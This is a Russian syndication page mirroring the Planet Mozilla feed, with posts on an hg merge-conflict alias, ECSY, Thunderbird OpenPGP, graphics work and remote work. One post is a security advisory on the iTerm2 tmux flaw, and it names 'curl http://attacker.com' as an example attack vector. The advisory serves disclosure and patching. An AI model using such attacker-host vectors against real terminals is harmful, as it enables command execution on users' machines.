Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://planet.mozilla.org/.

Данный дневник сформирован из открытого RSS-источника по адресу http://planet.mozilla.org/rss20.xml, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

Dave Townsend: A simple command to open all files with merge conflicts |

When I get merge conflicts in a rebase I found it irritating to open up the problem files in my editor, I couldn’t find anything past copying and pasting the file path or locating it in the source tree. So I wrote a simple hg command to open all the unresolved files into my editor. Maybe this is useful to you too?

[alias]

unresolved = !$HG resolve -l "set:unresolved()" -T "{reporoot}/{path}\0" | xargs -0 $EDITOR https://www.oxymoronical.com/blog/2019/10/A-simple-command-to-open-all-files-with-merge-conflicts

|

|



Mozilla Security Blog: Critical Security Issue identified in iTerm2 as part of Mozilla Open Source Audit |

A security audit funded by the Mozilla Open Source Support Program (MOSS) has discovered a critical security vulnerability in the widely used macOS terminal emulator iTerm2. After finding the vulnerability, Mozilla, Radically Open Security (ROS, the firm that conducted the audit), and iTerm2’s developer George Nachman worked closely together to develop and release a patch to ensure users were no longer subject to this security threat. All users of iTerm2 should update immediately to the latest version (3.3.6) which has been published concurrent with this blog post.

Founded in 2015, MOSS broadens access, increases security, and empowers users by providing catalytic support to open source technologists. Track III of MOSS — created in the wake of the 2014 Heartbleed vulnerability — supports security audits for widely used open source technologies like iTerm2. Mozilla is an open source company, and the funding MOSS provides is one of the key ways that we continue to ensure the open source ecosystem is healthy and secure.

iTerm2 is one of the most popular terminal emulators in the world, and frequently used by developers. MOSS selected iTerm2 for a security audit because it processes untrusted data and it is widely used, including by high-risk targets (like developers and system administrators).

During the audit, ROS identified a critical vulnerability in the tmux integration feature of iTerm2; this vulnerability has been present in iTerm2 for at least 7 years. An attacker who can produce output to the terminal can, in many cases, execute commands on the user’s computer. Example attack vectors for this would be connecting to an attacker-controlled SSH server or commands like curl http://attacker.com and tail -f /var/log/apache2/referer_log. We expect the community will find many more creative examples.

Proof-of-Concept video of a command being run on a mock victim’s machine after connecting to a malicious SSH server. In this case, only a calculator was opened as a placeholder for other, more nefarious commands.

Typically this vulnerability would require some degree of user interaction or trickery; but because it can be exploited via commands generally considered safe there is a high degree of concern about the potential impact.

An update to iTerm2 is now available with a mitigation for this issue, which has been assigned CVE-2019-9535. While iTerm2 will eventually prompt you to update automatically, we recommend you proactively update by going to the iTerm2 menu and choosing Check for updates… The fix is available in version 3.3.6. A prior update was published earlier this week (3.3.5), it does not contain the fix.

If you’d like to apply for funding or an audit from MOSS, you can find application links on the MOSS website.

If you’d like to apply for funding or an audit from MOSS, you can find application links on the MOSS website.

The post Critical Security Issue identified in iTerm2 as part of Mozilla Open Source Audit appeared first on Mozilla Security Blog.

https://blog.mozilla.org/security/2019/10/09/iterm2-critical-issue-moss-audit/

|

|

The Firefox Frontier: Five myths about password managers |

Password managers are the most recommended tool by security experts to protect your online credentials from hackers. But many people are still hesitant to use them. Here’s why password managers … Read more

The post Five myths about password managers appeared first on The Firefox Frontier.

https://blog.mozilla.org/firefox/myths-about-password-managers/

|

|

Ludovic Hirlimann: [Tips for remotees 1/xxx] Don't be Isolated. |

Welcome to a new series of blog post where I'll share at random, tips and tricks that I've gathered over the last 10 years as a remote worker. I have work for 1 company on different subject and in two countries , as I've moved from one to another while working remotely. I have managed to work being single, married without kids and married with kids. Advice that I'll be giving here are mostly from the employee's perspective, I'll also try to give a few hints about how to manage remotees. Disclaimer I have not read "Distributed Teams: The Art and Practice of Working Together While Physically Apart" from my ex-coworker.

So let's start by the obvious first tip : don't stay alone. When I started working remote I had a girlfriend so I was quite occupied, when I wasn't working and when I was. But I was working from home, so Id' miss chitchatting with colleagues over a coffee. But I was coming out of a startup that was using skype as it's main chat tool and there was/(still is) an alumni chat session. So when I had a question or when I wanted to rant or think about something else or just have a pause I would chat with my ex-colleagues. After a few month I broke up with the woman I was with. And was left with almost not physical interaction with humans. The only thing close to it was me going to a swimming pool once a week and seeing people - but hardly interacting with them.After a month or two of that regime I started looking for a new job - a non remote one. Thankfully the 1,5h train ride killed the idea, while I made local friends using the meetup service (I was a Frenchman living in The Nederlands - Met Other people like me , we ended up having a weekly get together - which ended up in me meeting my wife). I also had an ex-coworker not living far from me that was also working on his own venture. We ended up having weekly lunches at the same restaurant were we could both bitch at life work and food :-p.

When I moved back to my own country, it took my ISP two weeks to provide me with Internet access. In the meanwhile I needed access so I ended up going to the local co-working space. This was nice as I could interact with people in the same situation as mine (except that most of them were freelancers). They didn't have the same job nor background, so I had real nice tea chats. In the end I stop using the co-working facilities as I had plenty of meeting and I'm kind of a loud person - so I didn't fit much there and was more an annoyance than anything. But it was really a good solution to fight loneliness or the lack of human interaction (work related I mean). Finally I moved to a less populated area - were co-working didn't exist and was no option. Lunch with friend was not an option either. The only thing that kept me connected to work/ the rest of the world was IRC conversations with locals (a bit more locals , but I really mean French people here). The other thing that help was my involvement in local things like the kindergarten/ the library and so forth. This let me talk to people about work issue , even if they didn't understand everything venting helped a lot.

|

|

Anne van Kesteren: The case for XML5 |

My XML5 idea is over twelve years old now. I still like it as web developers keep running into problems with text/html:

- Cannot arbitrarily nest elements. E.g., there is no way to create a custom element that takes the place of the

tdelement. There is also no way to create a custom element that contains certain HTML elements, such as thetrelement. (See webcomponents #113 for more.) - Cannot have custom elements start tags that are marked as self-closing. I.e., custom elements always require an explicit end tag. (See webcomponents #624 for more.)

- Cannot introduce a serialization of

ShadowRootnodes to enable server-side rendering. (See dom #510 for more.) - Any change made to the parser can and is likely to impact the parsing of existing documents as every byte stream is converted to a tree. This has severe compatibility and security implications that cannot be underestimated.

XML in browsers has much less of a compatibility footprint. Coupled with XML not always returning a tree for a given byte stream making backwards compatible (in the sense that old well-formed documents parse the same way) extensions to it is possible. There is a chance for it to ossify like text/html though, so perhaps XML5 ought to be amended somewhat to leave room for future changes.

(Another alternative is a new kind of format to express node trees, but then we have at least three problems.)

|

|

Mozilla Thunderbird: Thunderbird, Enigmail and OpenPGP |

Today the Thunderbird project is happy to announce that for the future Thunderbird 78 release, planned for summer 2020, we will add built-in functionality for email encryption and digital signatures using the OpenPGP standard. This new functionality will replace the Enigmail add-on, which will continue to be supported until Thunderbird 68 end of life, in the Fall of 2020.

For some background on encrypted email in Thunderbird: Two popular technologies exist that add support for end-to-end encryption and digital signatures to email. Thunderbird has been offering built-in support for S/MIME for many years and will continue to do so.

The Enigmail Add-on has made it possible to use Thunderbird with external GnuPG software for OpenPGP messaging. Because the types of add-ons supported in Thunderbird will change with version 78, the current Thunderbird 68.x branch (maintained until Fall 2020) will be the last that can be used with Enigmail.

For users of Enigmail, Thunderbird 78 will offer assistance to migrate existing keys and settings. We are happy that Patrick Brunschwig, the long-time developer of Enigmail, has offered to work with the Thunderbird team on OpenPGP going forward. About this change, Patrick had this to say:

“It has always been my goal to have OpenPGP support included in the core Thunderbird product. Even though it will mark an end to a long story, after working on Enigmail for 17 years, I’m very happy with this outcome.”

Users who haven’t used Enigmail previously will need to opt in to use OpenPGP messaging, as encryption will not be enabled automatically. However, Thunderbird 78 will help users discover the new functionality.

To promote secure communication, Thunderbird 78 will encourage the user to perform ownership confirmation of keys used by correspondents, notify the user if the correspondent’s keys change unexpectedly, and, if there is an issue, offer assistance to resolve the situation.

It’s undecided whether Thunderbird 78 will support the indirect key ownership confirmations used in the Web of Trust (WoT) model, or to what extent. However, sharing of key ownership confirmations made by the user (key signatures), and interaction with OpenPGP key servers shall be possible.

If you have an interest in seeing more detailed plans on what is in store for OpenPGP in Thunderbird, check out our wiki page with more information.

https://blog.mozilla.org/thunderbird/2019/10/thunderbird-enigmail-and-openpgp/

|

|

Mozilla GFX: moz://gfx newsletter #48 |

Greetings! This issue of the newsletter is long overdue. Without further ado:

What’s new in gfx

Wayland dmabuf textures

Martin Stransky landed the dmabuf texture work which was at the prototype stage at the time of the previous newsletter. This is only used with the GL compositor at the moment which is not enabled by default (gfx.acceleration.force-enabled pref in about:config). Work to get dmabuf textures with WebRender is in progress.

CoreAnimation integration

Markus landed a number of infrastructure changes towards integrating with CoreAnimation and doing partial present optimizations on MacOS.

This short description doesn’t do justice to the amount of work that went into this. Stay tuned, you might read some more about this on this blog soon.

Direct Composition integration

Sotaro has been working on a number of bugs in support for Direct Composition integration, including some ground work and investigation such as bugs 1585893, 1585619 and 1585278, and bug fixes like an issue involving the tab bar, direct composition, the high contrast theme and WebRender.

RGB, RGBA, BGRA, BLARGH!

Andrew landed a number of image decoding performance improvements, using SIMD to speed up pixel format conversion.

Benchmarks targeting the improvements suggested a ceiling of 25-50% faster for pixel format conversions, initial telemetry data suggesting 5-10% real world average decoder performance improvement. Not bad!

What’s new in WebRender

WebRender is a GPU based 2D rendering engine for web written in Rust, currently powering Firefox‘s rendering engine as well as the research web browser servo.

To enable WebRender in Firefox, in the about:config, enable the pref gfx.webrender.all and restart the browser.

WebRender is available as a standalone crate on crates.io (documentation) for use in your own rust projects.

WebRender enabled in Firefox Preview Nightly on the Pixel 2

This is the first configuration on Android that Jamie enabled WebRender on by default. A pretty cool milestone to build upon!

Download it here: https://play.google.com/store/apps/details?id=org.mozilla.fenix.nightly

WebRender is only enabled by default for pixel 2 phones at the moment but on other configurations it can be enabled in about:config.

Pixel snapping

Andrew rewrote pixel snapping in WebRender. See the bug description and the six patches series that followed to get an idea of how much work went into this.

Blob image recoordination

If you have been following this newsletter you might remember reading hearing about “blob image recoordination” for a while now. That’s because work has been ongoing for quite a while. A lot of these patches that have been in the work for months landed recently. Blobs are now “recoordinated”.

In other words, Jeff and Nical landed a lot of infrastructure work went into handling the coordinate system of blob images, webrender’s fallback software rendering path.

This puts the fallback code on a saner foundation and allows reducing the invalidation of blob images in various scenarios such as scrolling large SVG elements, or when animations cause the bounds of a blob image to change. This translates to performance improvements on web pages that use SVG a lot.

Picture caching

Glenn landed some pretty big changes to picture caching:

- The cache is now organized as a quad-tree.

- Picture cached tiles that are only solid color use a fast path to optimize speed and memory consumption.

- There is a new composite pass with a simpler drawing model than other render passes. It is a first step towards deferring the composition of cached tiles to OS compositor APIs such as Direct Composition and Core animation, and will allow optimizations for the upcoming software backend.

- There are now separate picture cache slices for web content, the browser UI and scroll bars.

- WebRender now generates dirty rects to allow partial present optimizations.

YUV image rendering performance

Kvark fixed YUV images being accidentally rendered in the alpha pass instead of the opaque pass. A very simple change yielding pretty significant performance improvements as it reduces the overdraw while rendering video frames.

Text rendering improvements

Lee removed Cairo usage from the Skia FreeType font host. SkFontHost_cairo depended on the interposition of Cairo for dealing with creating/loading FreeType faces. This imposed annoying limits on our Skia text rasterization such as a lack of sub-pixel text positioning on Android and Linux. It also forced us to build and maintain FcPattern structures that caused memory bloat and had performance overhead to interpret.

With this fixed, Lee enabled sub-pixel positioning on Linux and Android.

Various fixes and improvements

- Botond fixed a regression affecting WebExtensions that move a tab into a popup or panel window (1), (2).

- Botond fixed an issue that prevented Windows users with certain Acer and Asus laptops from being able to two-finger scroll on Gmail and various other websites.

- Botond fixed one of the prerequisites for enabling a hiding URL bar in Firefox Preview.

- Kvark improved WebRender’s performance when allocating a page requires a lot of cached texture memory.

- Kvark added support for the Solus linux distribution in Gecko’s build system.

- Kvark updated the WebGPU IDL

- Kvark fixed a few IDL bindgen issues in the process (1), (2).

- Andrew prevented border raster images from going through a slow fallback path.

- AWilcox fixed YUV image rendering on big-endian machines.

- Nical cleaned up a lot of the scene building and render graph code in WebRender.

- Kris fixed an opacity rendering issue on SVG USE elements with D2D.

- Jonathan Kew fixed a rendering issue with stroked text with ligatures.

https://mozillagfx.wordpress.com/2019/10/07/moz-gfx-newsletter-48/

|

|

The Mozilla Blog: Breaking down this week’s net neutrality court decision |

This week, the U.S. Court of Appeals for the D.C. Circuit issued its ruling in Mozilla v. Federal Communications Commission (FCC), the court case to defend net neutrality protections for American consumers. The opinion opened a path for states to put net neutrality protections in place, even as the fight over FCC federal regulation is set to continue. While the decision is disappointing as it failed to restore net neutrality protections at the federal level, the fight for these essential consumer rights will continue in the states, in Congress, and in the courts.

The three-judge panel disagreed with the FCC’s argument that the FCC is able to preempt state net neutrality legislation across the board. States have already shown that they are ready to step in and enact net neutrality rules to protect consumers, with laws in California and Vermont among others. The Court is also requiring the FCC to consider the effect the repeal may have on public safety and subsidies for low-income consumer broadband internet access.

The Court did find that the FCC had discretion to treat broadband access like an information service and remove the previous rules. But as Judge Millett said (and Judge Wilkins concurred), that was with significant reservations: “I am deeply concerned that the result [of upholding much of the 2018 Order] is unhinged from the realities of modern broadband service.” Nevertheless, the judges stated that they felt their hands were tied by the existing legal precedent and invited the Supreme Court or Congress to step in.

The decision also underscores the frailty of the FCC’s approach. Questioning the FCC’s reclassification of broadband internet access from a “telecommunications service” to an “information service,” Judge Millett reprised an argument made by Mozilla and other petitioners: “[F]ollowing the Commission’s view to its logical conclusion, everything (including telephones) would be an information service. The only thing left within ‘telecommunications service’ would be the proverbial road to nowhere.”

We are exploring next steps to move the case forward for consumers, and we are grateful to be a part of a broad community pressing for net neutrality protections. We look forward to continuing this fight.

The post Breaking down this week’s net neutrality court decision appeared first on The Mozilla Blog.

https://blog.mozilla.org/blog/2019/10/04/breaking-down-this-weeks-net-neutrality-court-decision/

|

|

Chris H-C: Distributed Teams: Regional Peculiarities Like Oktoberfest and Bagged Milk |

It’s Oktoberfest! You know, that German holiday about beer and lederhosen?

No. As many Germans will tell you it’s not a German thing as much as it is a Bavarian thing. It’s like saying kilts are a British thing (it’s a Scottish thing). Or that milk in bags is a Canadian thing (in Canada it’s an Eastern Canada thing).

In researching what the heck I was talking about when I was making this comparison at a recent team meeting, Alessio found a lovely study on the efficiency of milk bags as milk packaging in Ontario published by The Environment and Plastics Industry Council in 1997.

I highly recommend you skim it for its graphs and the study conclusions. The best parts for me are how it highlights that the consumption of milk (by volume) increased 22% from 1968 to 1995 while at the same time the amount (by mass) of solid waste produced by milk packaging decreased by almost 20%.

I also liked Table 8 which showed the recycling rates of the various packaging types that we’d need to reach in order to match the small amount (by mass) of solid waste generation of the (100% unrecycled) milk bags. (Interestingly, in my region you can recycle milk bags if you first rinse and dry them).

I guess what I’m trying to say about this is three-fold:

- Don’t assume regional characteristics are national in your distributed team. Berliners might not look forward to Oktoberfest the way M"unchner do, and it’s possible no one in the Vancouver office owns a milk jug or bag cutter.

- Milk Bags are kinda neat, and now I feel a little proud about living in a part of the world where they’re common. I’d be a little more confident about this if the data wasn’t presented by the plastics industry, but I’ll take what I can get (and I’ll start recycling my milk bags).

- Geez, my team can find data for _any topic_. What differences we have by being distributed around the world are eclipsed by how we’re universally a bunch of nerds.

:chutten

|

|

Patrick Cloke: Celery AMQP Backends |

Note

This started as notes explaining the internals of how Celery’s AMQP backends operate. This isn’t meant to be a comparison or prove one is better or that one is broken. There just seemed to be a lack of documentation about the design and limitations of each backend …

https://patrick.cloke.us/posts/2019/10/04/celery-amqp-backends/

|

|

The Firefox Frontier: Browse in peace on your phone with Firefox thanks to Enhanced Tracking Protection |

Imagine that you’ve been going from shop to shop looking for a cow-shaped butter dish. Later, you walk into a department store and a salesperson walks right up to you … Read more

The post Browse in peace on your phone with Firefox thanks to Enhanced Tracking Protection appeared first on The Firefox Frontier.

https://blog.mozilla.org/firefox/firefox-mobile-enhanced-tracking-protection/

|

|

Mozilla VR Blog: Introducing ECSY: an Entity Component System framework for the Web |

Today we are introducing ECSY (Pronounced “eck-see”): a new -highly experimental- Entity Component System framework for Javascript.

After working on many interactive graphics projects for the web in the last few years we were trying to identify the common issues when developing something bigger than a simple example.

Based on our findings we discussed what an ideal framework would need:

- Component-based: Help to structure and reuse code across multiple projects.

- Predictable: Avoids random events or callbacks interrupting the main flow, which would make it hard to debug or trace what is going on in the application.

- Good performance: Most web graphics applications are CPU bound, so we should focus on performance much more.

- Simple API: The core API should be simple, making the framework easier to understand, optimize and contribute to; but also allow building more complex layers on top of it if needed.

- Graphics engine agnostic: It should not be tied to any specific graphics engine or framework.

These requirements are high-level features that are not usually provided by graphics engines like three.js or babylon.js. On the other hand, A-Frame provides a nice component-based architecture, which is really handy when developing bigger projects, but it lacks the rest of the previously mentioned features. For example:

- Performance: Dealing with the DOM implies overhead. Although we have been building

A-Frameapplications with good performance, this could be done by breaking the API contract, for example by accessing the values of the components directly instead of using setAttribute/getAttribute. This can lead to some unwanted side effects, such as incompatibility between components and a lack of reactive behavior. - Predictable: Dealing with asynchrony because of the DOM life cycle or the events’ callbacks when modifying attributes makes the code really hard to debug and to trace.

- Graphics engine agnostic: Currently

A-Frameand its components are so strongly tied to Three.js that it makes no sense to change it to any other engine.

After analyzing these points, gathering our experience with three.js and A-Frame, and looking at the state of the art on game engines like Unity, we decided to work on building this new framework using a pure Entity Component System architecture. The difference between a pure ECS like Unity DOTS, entt, or Entitas, and a more object oriented approach, such as Unity’s MonoBehaviour or A-Frame's Components, is that in the latter the components and systems both have logic and data, while with a pure ECS approach components just have data (without logic) and the logic resides in the systems.

Focusing on building a simple core for this new framework helps iterate faster when developing new applications and lets us implement new features on top of it as needed. It also allows us to use it with existing libraries as three.js, Babylon.js, Phaser, PixiJS, interacting directly with the DOM, Canvas or WebGL APIs, or prototype around new APIs as WebGPU, WebAssembly or WebWorkers.

Architecture

We decided to use a data-oriented architecture as we noticed that having data and logic separated helps us better think about the structure of our applications. This also allows us to work internally on optimizations, for example how to store and access this data or how to get the advantage of parallelism for the logic.

The terms you must know in order to work with our framework are mostly the same as any other ECS:

- Entities: Empty objects with unique IDs that can have multiple components attached to it.

- Components: Different facets of an entity. ex: geometry, physics, hit points. Components only store data.

- Systems: Where the logic is. They do the actual work by processing entities and modifying their components. They are data processors, basically.

- Queries: Used by systems to determine which entities they are interested in, based on the components the entities own.

- World: A container for entities, components, systems, and queries.

Example

So far all the information has been quite abstract, so let’s dig into a simple example to see how the API feels.

The example will consist of boxes and circles moving around the screen, nothing fancy but enough to understand how the API works.

We will start by defining components that will be attached to the entities in our application:

- Position: The position of the entity on the screen.

- Velocity: The speed and direction in which the entity moves.

- Shape: The type of shape the entity has:

circleorbox.

Now we will define the systems that will hold the logic in our application: - MovableSystem: It will look for entities that have

speedandpositionand it will update theirpositioncomponent. - RendererSystem: It will paint the shapes at their current position.

Below is the code for the example described, some parts have been omitted to abbreviate (Check the full source code on Github or Glitch)

We start by defining the components we will be using:

// Velocity component

class Velocity {

constructor() {

this.x = this.y = 0;

}

}

// Position component

class Position {

constructor() {

this.x = this.y = 0;

}

}

// Shape component

class Shape {

constructor() {

this.primitive = 'box';

}

}

// Renderable component

class Renderable extends TagComponent {}

Now we implement the two systems our example will use:

// MovableSystem

class MovableSystem extends System {

// This method will get called on every frame by default

execute(delta, time) {

// Iterate through all the entities on the query

this.queries.moving.results.forEach(entity => {

var velocity = entity.getComponent(Velocity);

var position = entity.getMutableComponent(Position);

position.x += velocity.x * delta;

position.y += velocity.y * delta;

if (position.x > canvasWidth + SHAPE_HALF_SIZE) position.x = - SHAPE_HALF_SIZE;

if (position.x < - SHAPE_HALF_SIZE) position.x = canvasWidth + SHAPE_HALF_SIZE;

if (position.y > canvasHeight + SHAPE_HALF_SIZE) position.y = - SHAPE_HALF_SIZE;

if (position.y < - SHAPE_HALF_SIZE) position.y = canvasHeight + SHAPE_HALF_SIZE;

});

}

}

// Define a query of entities that have "Velocity" and "Position" components

MovableSystem.queries = {

moving: {

components: [Velocity, Position]

}

}

// RendererSystem

class RendererSystem extends System {

// This method will get called on every frame by default

execute(delta, time) {

ctx.globalAlpha = 1;

ctx.fillStyle = "#ffffff";

ctx.fillRect(0, 0, canvasWidth, canvasHeight);

// Iterate through all the entities on the query

this.queries.renderables.results.forEach(entity => {

var shape = entity.getComponent(Shape);

var position = entity.getComponent(Position);

if (shape.primitive === 'box') {

this.drawBox(position);

} else {

this.drawCircle(position);

}

});

}

// drawCircle and drawCircle hidden for simplification

}

// Define a query of entities that have "Renderable" and "Shape" components

RendererSystem.queries = {

renderables: { components: [Renderable, Shape] }

}

We create a world and register the systems that it will use:

var world = new World();

world

.registerSystem(MovableSystem)

.registerSystem(RendererSystem);

We create some entities with random position, speed, and shape.

for (let i = 0; i < NUM_ELEMENTS; i++) {

world

.createEntity()

.addComponent(Velocity, getRandomVelocity())

.addComponent(Shape, getRandomShape())

.addComponent(Position, getRandomPosition())

.addComponent(Renderable)

}

Finally, we just have to update it on each frame:

function run() {

// Compute delta and elapsed time

var time = performance.now();

var delta = time - lastTime;

// Run all the systems

world.execute(delta, time);

lastTime = time;

requestAnimationFrame(run);

}

var lastTime = performance.now();

run();

Features

The main features that the framework currently has are:

- Engine/framework agnostic: You can use ECSY directly with whichever 2D or 3D engine you are already used to. We have provided some simple examples for

Babylon.js,three.js, and2D canvas. To make things even easier, we plan to release a set of bindings and helper components for the most commonly used engines, starting with three.js. - Focused on providing a simple, yet efficient API: We want to make sure to keep the API surface as small as possible, so that the core remains simple and is easy to maintain and optimize. More advanced features can be layered on top, rather than being baked into the core.

- Designed to avoid garbage collection as much as possible: It will try to use pools for entities and components whenever possible, so objects won’t be allocated when adding new entities or components to the world.

- Systems, entities, and components are scoped in a “world” instance: It means that we don’t register the components or systems on the global scope, allowing you to have multiple worlds or apps running on the same page without interferences between them.

- Multiple queries per system: You can define as many queries per system as you want.

- Reactive support:

- Systems can react to changes in the entities and components

- Systems can get mutable or immutable references to components on an entity.

- Predictable:

- Systems will always run in the order they were registered or based on a priority attribute.

- Reactive events won’t generate “random” callbacks when emitted. Instead they will be queued and processed in order, when the listener systems are executed.

- Modern Javascript: ES6, classes, modules

What’s next?

This project is still in its early days so you can expect a lot of changes with the API and many new features to arrive in the upcoming weeks. Some of the ideas we would like to work on are:

- Syntactic sugar: As the API is still evolving we have not focused on adding a lot of syntactic sugar, so currently there are places where the code is very verbose.

- Developer tools: In the coming weeks we plan to release a developer tools extension to visualize the status of the ECS on your application and help you debug and understand its status.

- ecsy-three: As discussed previously ecsy is engine-agnostic, but we will be working on providing bindings for commonly used engines starting with three.js.

- Declarative layer: Based on our experience working with A-Frame, we understand the value of having a declarative layer so we would like to experiment with that on ECSY too.

- More examples: Keep using a diverse range of underlying APIs, such as canvas, WebGL and engines like three.js, babylon.js , etc.

- Performance: We have not really dug into optimizations on the core and we plan to look into it in the upcoming weeks and we will be publishing some benchmarking and results. The main goal of this initial release was to have an API we like so we could then focus on the core in order to make it run as fast as possible.

You may notice that ECSY is not focused on data-locality or memory layout as much as many native ECS engines. This has not been a priority in ECSY because in Javascript we have far less control over the way things are laid out in memory and how our code gets executed on the CPU. We get far bigger wins by focusing on preventing unnecessary garbage collection and optimizing for JIT. This story will change quite a bit with WASM, so it is certainly something we want to explore for ECSY in the future. - WASM: We want to try to implement parts of the core or some systems on WASM to take advantage of strict memory layout and parallelism by using WASM threads and SharedArrayBuffers.

- WebWorkers: We will be working on examples showing how you can move systems to a worker to run them in parallel.

Please feel free to use Github to follow the development, request new features or file issues on bugs you find, our discourse forum to discuss how to use ecsy on your projects, and ecsy.io for more examples and documentation.

|

|

The Rust Programming Language Blog: Announcing the Inside Rust blog |

Today we're happy to announce that we're starting a second blog, the Inside Rust blog. This blog will be used to post regular updates by the various Rust teams and working groups. If you're interested in following along with the "nitty gritty" of Rust development, then you should take a look!

|

|

Mozilla Addons Blog: Friend of Add-ons: B.J. Herbison |

Please meet our newest Friend of Add-ons, B.J. Herbison! B.J. is a longtime Mozillian and joined add-on content review team for addons.mozilla.org two years ago, where he helps quickly respond to spam submissions and ensures that public listings abide by Mozilla’s Acceptable Use Policy.

A software developer with a knack for finding bugs, B.J. is an avid user of ASan Nightly and is passionate about improving open source software. “The best experience is when I catch a bug in Nightly and it gets fixed before that code ships,” B.J. says. “It doesn’t happen every month, but it happens enough to feel good.”

Following his retirement in 2017, B.J. spends his time working on software and web development programs, volunteering at a local food pantry, and traveling the world with his wife. He also enjoys collecting and studying coins, and playing Dungeons and Dragons. “I’ve played D&D with some of the other players for over forty years, and some other players are under half my age,” B.J. says.

Thank you so much for your contributions to keeping our ecosystem safe and healthy, B.J.!

If you are interested in getting involved with the add-ons community, please take a look at our current contribution opportunities.

The post Friend of Add-ons: B.J. Herbison appeared first on Mozilla Add-ons Blog.

https://blog.mozilla.org/addons/2019/10/02/friend-of-add-ons-b-j-herbison/

|

|

The Firefox Frontier: Steps you can take to protect your identity online |

Data breaches are one of many online threats. Using secure internet connections, updating your software, avoiding scam emails, and employing better password hygiene will all help you stay safer while … Read more

The post Steps you can take to protect your identity online appeared first on The Firefox Frontier.

https://blog.mozilla.org/firefox/protect-your-identity-online/

|

|

Hacks.Mozilla.Org: Video Shorts from Mozilla Developer |

We’re excited to launch a new resource for people who build the web! It will include short videos, articles, demos, and tools that teach web technologies and standards, browser tools, compatibility, and more. No matter your experience level or job description, we’re all working together towards the future health of the web, and Mozilla is here to help.

Today we’re launching a new video channel, with a selection of shorts to kick things off. There are two in our “about:web” series on web technologies, and one in our “Firefox” series on browser tools for web professionals.

Get started with an intro to Dark Mode on the web, by Deja Hodge — and check out her dark mode demo.

Jen Simmons shows us how to access a handy third-panel in the Firefox Developer Tools, and toggle print preview mode.

If you’ve ever struggled to style lists with customized bullets and numbers, Miriam Suzanne has a video all about the ::marker pseudo-element and list counters. Watch the video, and go play with the demo on codepen.

To celebrate the launch, we’ll be releasing new videos every day this week! Check back to learn about several more Firefox tools like Screenshots and the CSS Track Changes panel, and a reflection on what makes CSS so weird. Over the next few months we’ll have new videos weekly (subscribe to the channel!), along with more articles, demos, and some exciting new open source tools.

The post Video Shorts from Mozilla Developer appeared first on Mozilla Hacks - the Web developer blog.

https://hacks.mozilla.org/2019/10/video-shorts-from-mozilla-developer/

|

|

Aaron Klotz: Coming Around Full Circle |

One thing about me that most Mozillians don’t know is that, when I first applied to work at MoCo, I had applied to work on the mobile platform. When all was said and done, it was decided at the time that I would be a better fit for an opening on Taras Glek’s platform performance team.

My first day at Mozilla was October 15, 2012 – I will be celebrating my seventh anniversary at MoCo in just a couple short weeks! Some people with similar tenures have suggested to me that we are now “old guard,” but I’m not sure that I feel that way! Anyway, I digress.

The platform performance team eventually evolved into a desktop-focused performance team by late 2013. By the end of 2015 I had decided that it was time for a change, and by March 2016 I had moved over to work for Jim Mathies, focusing on Gecko integration with Windows. I ended up spending the next twenty or so months helping the accessibility team port their Windows implementation over to multiprocess.

Once Firefox Quantum 57 hit the streets, I scoped out and provided technical leadership for the InjectEject project, whose objective was to tackle some of the root problems with DLL injection that were causing us grief in Windows-land.

I am proud to say that, over the past three years on Jim’s team, I have done the best work of my career. I’d like to thank Brad Lassey (now at Google) for his willingness to bring me over to his group, as well as Jim, and David Bolter (a11y manager at the time) for their confidence in me. As somebody who had spent most of his adult life having no confidence in his work whatsoever, their willingness to entrust me with taking on those risks and responsibilities made an enormous difference in my self esteem and my professional life.

Over the course of H1 2019, I began to feel restless again. I knew it was time for another change. What I did not expect was that the agent of that change would be James Willcox, aka Snorp. In Whistler, Snorp planted the seed in my head that I might want to come over to work with him on GeckoView, within the mobile group which David was now managing.

The timing seemed perfect, so I made the decision to move to GeckoView. I had to finish tying up some loose ends with InjectEject, so all the various stakeholders agreed that I’d move over at the end of Q3 2019.

Which brings me to this week, when I officially join the GeckoView team, working for Emily Toop. I find it somewhat amusing that I am now joining the team that evolved from the team that I had originally applied for back in 2012. I have truly come full circle in my career at Mozilla!

So, what’s next?

I have a couple of InjectEject bugs that are pretty much finished, but just need some polish and code reviews before landing.

For the next month or two at least, I am going to continue to meet weekly with Jim to assist with the transition as he ramps up new staff on the project.

I still plan to be the module owner for the Firefox Launcher Process and the MSCOM library, however most day-to-day work will be done by others going forward;

I will continue to serve as the mozglue peer in charge of the DLL blocklist and DLL interceptor, with the same caveat.

Switching over to Android from Windows does not mean that I am leaving my Windows experience at the door; I would like to continue to be a resource on that front, so I would encourage people to continue to ask me for advice.

On the other hand, I am very much looking forward to stepping back into the mobile space. My first crack at mobile was as an intern back in 2003, when I was working with some code that had to run on PalmOS 3.0! I have not touched Android since I shipped a couple of utility apps back in 2011, so I am looking forward to learning more about what has changed. I am also looking forward to learning more about native development on Android, which is something that I never really had a chance to try.

As they used to say on Monty Python’s Flying Circus, “And now for something completely different!”

http://dblohm7.ca/blog/2019/09/30/coming-around-full-circle/

|

|

Julien Vehent: Beyond The Security Team |

This is a keynote I gave to DevSecCon Seattle in September 2019. The recording of that keynote should be available soon.

Good morning everyone, and thank you for joining us on this second day of DevSecCon. My name is Julien Vehent. I run the Firefox Operations Security team at Mozilla, where I lead a team that secures the backend services and infrastructure of Firefox. I’m also the author of Securing DevOps.

